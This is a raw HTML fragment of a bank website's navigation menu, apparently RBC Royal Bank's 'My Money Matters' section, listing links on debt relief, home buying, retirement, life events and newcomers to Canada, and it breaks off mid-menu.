				<button type="button" id="search-close" class="search-close" aria-label="Close search"><img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/ui/ui-close-blue.svg" alt="Close search"></button>
			</div>
		</div>
	</div>
	<!-- *** Intelli Bar Ends *** -->
  <div class="sub-header">
		<div class="sub-nav"><ul id="menu-mmm-sub-header" class="sub-links"><li id="menu-item-58312" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/">My Money Matters</a></li>
<li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter menu-item-has-children menu-item-58313"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/" data-dig-label="Debt and Stress Relief">Debt and Stress Relief</a>
<ul class="sub-menu">
	<li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58314">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-ea3265d6ea52cd3234518d931e59afa0" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/struggling-to-make-ends-meet/" data-dig-id="LP-22744-aca7021a" data-dig-label="Struggling to Make Ends Meet" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Struggling to Make Ends Meet</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/struggling-to-make-ends-meet/managing-and-consolidating-debt/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Managing and Consolidating Debt" class="rbc-link-format">Managing and Consolidating Debt</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/struggling-to-make-ends-meet/managing-expenses/" data-dig-id="LP-7219-1b8de294" data-dig-category="LP" data-dig-action="link click" data-dig-label="Managing Expenses" class="rbc-link-format">Managing Expenses</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/struggling-to-make-ends-meet/improving-your-credit-score/" data-dig-id="LP-7219-7b479b30" data-dig-category="LP" data-dig-action="link click" data-dig-label="Improving Your Credit Score" class="rbc-link-format">Improving Your Credit Score</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-ada14fb7d41a256e4a7f409e7ba5c6c9" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/unexpected-events/" data-dig-id="LP-22744-d37a0220" data-dig-label="Unexpected Events" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Unexpected Events</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/unexpected-events/loss-of-income/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Loss of Income" class="rbc-link-format">Loss of Income</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/unexpected-events/handling-financial-stress/" data-dig-id="LP-7219-d8dbc586" data-dig-category="LP" data-dig-action="link click" data-dig-label="Handling Financial Stress" class="rbc-link-format">Handling Financial Stress</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/unexpected-events/money-in-an-emergency/" data-dig-id="LP-7219-96d84bf7" data-dig-category="LP" data-dig-action="link click" data-dig-label="Money in an Emergency" class="rbc-link-format">Money in an Emergency</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-a1648c7df07b30e85a37bcb7501bea13" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/bankruptcy/" data-dig-id="LP-22744-1849db0d" data-dig-label="Bankruptcy" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Bankruptcy</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/bankruptcy/personal-bankruptcy/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Personal Bankruptcy" class="rbc-link-format">Personal Bankruptcy</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/bankruptcy/business-bankruptcy/" data-dig-id="LP-7219-6cb3261c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Bankruptcy" class="rbc-link-format">Business Bankruptcy</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/debt-and-stress-relief/bankruptcy/consumer-proposals/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Consumer Proposals" class="rbc-link-format">Consumer Proposals</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign default is-style-default"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/DEBT-STRESS-CALL-CENTRE-OPTION-3-e1694033797546.jpg" data-img-id="50963" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/DEBT-STRESS-CALL-CENTRE-OPTION-3-e1694033797546.jpg);background-position:69%,26%;background-size:cover"></div><div class="callout-content"><div class="callout-copy">
<p class="mega-menu-callout-copy has-text-sm-font-size"><strong>Need Financial Help?</strong></p>



<p class="mega-menu-callout-copy has-text-sm-font-size"><a class="rbc-link-format advisor-link" data-icon-class="advisor-link" href="https://www.rbcroyalbank.com/book-an-appointment/book-an-appointment.html" data-dig-id="LP-22744-63cbf4ea" data-dig-label="1 800 769-2511" data-dig-action="link click" data-dig-category="LP"><strong>Book an Appointment</strong></a></p>



<p class="mega-menu-callout-copy has-text-sm-font-size"><a class="rbc-link-format phone-link" data-icon-class="phone-link" href="tel:1-800-769-2511" data-dig-id="LP-22744-63cbf4ea" data-dig-label="1 800 769-2511" data-dig-action="link click" data-dig-category="LP"><strong>1 800 769-2511</strong></a></p>
</div></div></div></div>
</div>
</div>
</li>
</ul>
</li>
<li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter menu-item-has-children menu-item-58315"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/" data-dig-label="Goals and Aspirations">Goals and Aspirations</a>
<ul class="sub-menu">
	<li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58316">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-1992fe0afb57e1a10e0c7728e63a218d" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/" data-dig-id="LP-22763-f35085c9" data-dig-label="Buying a Home" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Buying a Home</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/buying-your-first-home/" data-dig-id="LP-22763-e530b522" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying your First Home" class="rbc-link-format">Buying your First Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/buying-your-next-home/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying your Next Home" class="rbc-link-format">Buying your Next Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/investment-property-and-vacation-home/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Investment Property and Vacation Home" class="rbc-link-format">Investment Property and Vacation Home</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/home-building-and-renovations/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Home Building and Renovations" class="rbc-link-format">Home Building and Renovations</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-home/refinancing-and-downsizing/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Refinancing and Downsizing" class="rbc-link-format">Refinancing and Downsizing</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-3e5ffaa95b43a73a4366009a5e01173e" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-vehicle/" data-dig-id="LP-22763-90e84418" data-dig-label="Buying a Vehicle" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Buying a Vehicle</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-vehicle/finding-the-right-car/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Finding the Right Car" class="rbc-link-format">Finding the Right Car</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/buying-a-vehicle/financing-your-car/" data-dig-id="LP-22763-b8206535" data-dig-category="LP" data-dig-action="link click" data-dig-label="Financing Your Car" class="rbc-link-format">Financing Your Car</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-caa86bf32f08f65ca9e98d9754c9dfd1" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/" data-dig-id="LP-22763-e94cbe91" data-dig-label="Travel and Cross-Border" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Travel and Cross-Border</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/planning-for-a-big-trip/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Planning for a Big Trip" class="rbc-link-format">Planning for a Big Trip</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/buying-or-refinancing-a-us-property/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying or Refinancing a US property" class="rbc-link-format">Buying or Refinancing a US property</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/travelling-and-shopping-in-the-us/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Travelling and Shopping in the US" class="rbc-link-format">Travelling and Shopping in the US</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/studying-in-the-us/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Studying in the US" class="rbc-link-format">Studying in the US</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/travel-and-cross-border/living-in-the-us/" data-dig-id="LP-7219-ae6158eb" data-dig-category="LP" data-dig-action="link click" data-dig-label="Living in the US" class="rbc-link-format">Living in the US</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-cc071cd020059faa37906b731ee64f84" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/school-and-career/" data-dig-id="LP-22763-e84cf96c" data-dig-label="School and Career" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>School and Career</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/school-and-career/going-to-college-or-university/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Going to College or University" class="rbc-link-format">Going to College or University</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/school-and-career/finding-a-job/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Finding a Job" class="rbc-link-format">Finding a Job</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/school-and-career/continuing-education/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Continuing Education" class="rbc-link-format">Continuing Education</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/school-and-career/medical-or-dental-students/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Medical or Dental Students" class="rbc-link-format">Medical or Dental Students</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-db7f9251be02fb26267f76123b2bc8fb" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/retirement/" data-dig-id="LP-22763-ee8fd00f" data-dig-label="Retirement" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Retirement</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/retirement/planning-for-retirement/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Planning for Retirement" class="rbc-link-format">Planning for Retirement</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/retirement/living-in-retirement/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Living in Retirement" class="rbc-link-format">Living in Retirement</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/goals-aspirations/retirement/will-and-estate-planning/" data-dig-id="LP-7219-4dc4bb05" data-dig-category="LP" data-dig-action="link click" data-dig-label="Will and Estate Planning" class="rbc-link-format">Will and Estate Planning</a></p>
</li>
</ul>
</div>
</div>
</li>
</ul>
</li>
<li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter menu-item-has-children menu-item-58317"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/" data-dig-label="Life Events">Life Events</a>
<ul class="sub-menu">
	<li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58318">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-ad980280f76ab5a844dd80a31f77ea8d" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/finances-and-relationships/" data-dig-id="LP-22764-4f3926a4" data-dig-label="Finances and Relationships" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>Finances and Relationships</strong></a></p>
</li>
</ul>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/family-events/marriage/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Marriage" class="rbc-link-format">Marriage</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/family-events/parenthood/" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Parenthood" class="rbc-link-format">Parenthood</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/family-events/divorce/" data-dig-id="LP-22764-cc3de9e6" data-dig-category="LP" data-dig-action="link click" data-dig-label="Separation and Divorce" class="rbc-link-format">Separation and Divorce</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/family-events/death-of-a-family-member/" data-dig-id="LP-7219-cd7be142" data-dig-label="Death of a family member" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Death of a family member</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/finances-and-relationships/women-money-management/" data-dig-id="LP-22764-72d62dcc" data-dig-category="LP" data-dig-action="link click" data-dig-label="Women and Money Management" class="rbc-link-format">Women and Money Management</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf is-style-inherit-styles has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size wp-elements-d53b4d59bb5a1cdf17a4c0e62f93c835" style="font-weight:700;text-decoration:none"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/" data-dig-id="LP-22764-8aad7726" data-dig-label="New to Canada" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format"><strong>New to Canada</strong></a></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/settling-in-canada/" data-dig-id="LP-22764-49900942" data-dig-category="LP" data-dig-action="link click" data-dig-label="Settling in Canada" class="rbc-link-format">Settling in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/employment-in-canada/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Employment in Canada" class="rbc-link-format">Employment in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/banking-in-canada/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Banking in Canada" class="rbc-link-format">Banking in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/studying-in-canada/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Studying in Canada" class="rbc-link-format">Studying in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/life-events/new-to-canada/starting-a-business-in-canada/" data-dig-id="LP-7219-cc8122da" data-dig-category="LP" data-dig-action="link click" data-dig-label="Starting a Business in Canada" class="rbc-link-format">Starting a Business in Canada</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf is-style-inherit-styles has-black-tint-color has-text-color has-text-sm-font-size" style="font-weight:700;text-decoration:underline"></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign default is-style-default"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/newcomer-banner-image.jpg" data-img-id="50183" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/08/newcomer-banner-image.jpg);background-position:50%,14.000000000000002%;background-size:cover"></div><div class="callout-content"><div class="callout-copy">
<p class="mega-menu-callout-copy has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/dms/enterprise/newcomers/meeting-place.html" data-dig-id="LP-22764-06e609d8" data-dig-category="LP" data-dig-action="link click" data-dig-label="Settling into your new life in Canada can be hard. Talk to an RBC Newcomer Advisor" class="rbc-link-format">Settling into your new life in Canada can be hard. Talk to an RBC Newcomer Advisor</a></p>
</div></div></div></div>
</div>
</div>
</li>
</ul>
</li>
<li id="menu-item-58319" class="menu-item menu-item-type-post_type menu-item-object-rbc_my_money_matter menu-item-has-children menu-item-58319"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/money-academy/" data-dig-label="Money Academy">Money Academy</a>
<ul class="sub-menu">
	<li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-rbc_mega_menu menu-item-58320">
